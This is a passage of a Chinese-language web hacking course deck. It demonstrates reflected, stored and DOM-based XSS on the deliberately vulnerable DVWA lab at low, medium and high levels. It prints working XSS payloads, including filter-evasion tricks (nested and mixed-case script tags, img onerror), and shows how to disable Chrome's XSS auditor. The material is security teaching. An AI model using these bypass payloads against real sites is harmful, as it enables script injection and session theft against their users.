Slide 1

Web Hacking and Exploitation_2_2 XSS and CSRF Attacks 實務測試 XSS==Cross Site Scripting CSRF==Cross-site request forgery
講師:
助教:

Slide 2
XSS exploitation

Slide 3


XSS==Cross Site Scripting
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user’s browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page.

Slide 4

Types of Cross-Site Scripting類型 https://www.owasp.org/index.php/Types_of_Cross-Site_Scripting
本次課程會
測試DVWA平台
的這三種類型
之漏洞
請參考上述
網站的說明

Slide 5

延伸練習 [你可以多加練習練習更多範例] XSS exploitation@OWASP Mutillidae II(2.6.48版)

Slide 6
Reflected Cross Site Scripting exploitation
in DVWA
漏洞實務測試

Slide 7

DEMO::DVWA_1.10_low
正常輸入
Taiwan No 1
要輸入你的名字
不正常輸入
會怎樣
點選

Slide 8

DEMO::DVWA_1.10_low
正常輸入 Taiwan No 1

Slide 9

DEMO::DVWA_1.10_low
不正常輸入➔輸入一段html語法 ➔ <b>Taiwan No 1</b>
變成是 粗體字
成功!

Slide 10

DEMO::DVWA_1.10_low
不正常輸入➔輸入一段html語法 ➔ <marquee>人生走馬燈</marquee>
會動的 跑馬燈
成功!

Slide 11


DEMO::DVWA_1.10_low
不正常輸入➔輸入一段Javascript 語法
➔ <SCRIPT>alert(“happy hacking”)</script>
Chrome 61
Google Chrome 瀏覽器有保護機制:
Google Chrome XSS audit filter
被Chrome 61 擋掉了!
保護機制
Google Chrome
XSS auditor

Slide 12
Reflected Cross Site Scripting exploitation
in DVWA
全部殘念2017.10.10
偉大的Chrome 61
如何bypass或關掉XSS Auditor??

Slide 13

1.直接安裝Firefox，不會擋XSS Attack https://www.mozilla.org/zh-TW/firefox/new/

Slide 14


2. google chrome::關閉xss auditor
--disable-xss-auditor

Slide 15

成功

Slide 16

DEMO::DVWA_1.10_low
不正常輸入➔輸入一段Javascript 語法
<script>alert('xss test1')</script>
http://www.freebuf.com/articles/web/123779.html

Slide 17
DEMO::DVWA_1.10_Medium
不正常輸入➔輸入一段Javascript 語法
試看看上次攻擊是否成功???
<script>alert('xss test1')</script>
http://www.freebuf.com/articles/web/123779.html

Slide 18

DEMO::DVWA_1.10_Medium
不正常輸入➔輸入一段Javascript 語法
雙寫繞過的攻擊技術
<sc<script>ript>alert('xss test2')</script>
http://www.freebuf.com/articles/web/123779.html

Slide 19

DEMO::DVWA_1.10_Medium
不正常輸入➔輸入一段Javascript 語法
大小寫混淆繞過的攻擊技術
<ScRipt>alert('xss test3')</script>
http://www.freebuf.com/articles/web/123779.html

Slide 20
DEMO::DVWA_1.10_HIGH
不正常輸入➔輸入一段語法
試看看上次攻擊是否成功???
<script>alert('xss test1')</script>
雙寫繞過的攻擊技術
<sc<script>ript>alert('xss test2')</script>
大小寫混淆繞過的攻擊技術
<ScRipt>alert('xss test3')</script>
http://www.freebuf.com/articles/web/123779.html

Slide 21

DEMO::DVWA_1.10_HIGH
不正常輸入➔輸入一段語法
Chrome 61 通通擋掉了!
無法使用<script>標籤注入XSS代碼
試看看通過img、body等標籤的事件或者iframe等標籤的src注入惡意的js代碼
<img src=1 onerror=alert('test4')>
http://www.freebuf.com/articles/web/123779.html

Slide 22
Stored XSS exploitation
in DVWA
漏洞實務測試
參考資料
http://www.freebuf.com/articles/web/123779.html

Slide 23

DEMO::DVWA_1.10_low
點選

Slide 24
DEMO::DVWA_1.10_low 正常輸入

Slide 25

DEMO::DVWA_1.10_low 正常輸入

Slide 26

DEMO::DVWA_1.10_low 正常輸入
在此

Slide 27

DEMO::DVWA_1.10_low 不正常輸入
<script>alert(/xss/)</script>

Slide 28

DEMO::DVWA_1.10_low 不正常輸入

Slide 29



DEMO::DVWA_1.10_Medium
不正常輸入::
<sc<script>ript>alert(/xsstest/)</script>
從程式碼發現無法再透過message參數注入XSS攻擊碼
但name參數依舊存在XSS攻擊

Slide 30



DEMO::DVWA_1.10_HIGH
不正常輸入::
<img src=1 onerror=alert('xsstest2')>

Slide 31
DOM Based XSS exploitation
in DVWA
漏洞實務測試
參考資料
http://www.hackingarticles.in/understanding-dom-based-xss-dvwa-bypass-security/

Slide 32

DEMO::DVWA_1.10_low
正常輸入:: 選擇English➔按Select
http://192.168.1.250/DVWA/vulnerabilities/xss_d/?default=English
點選

Slide 33
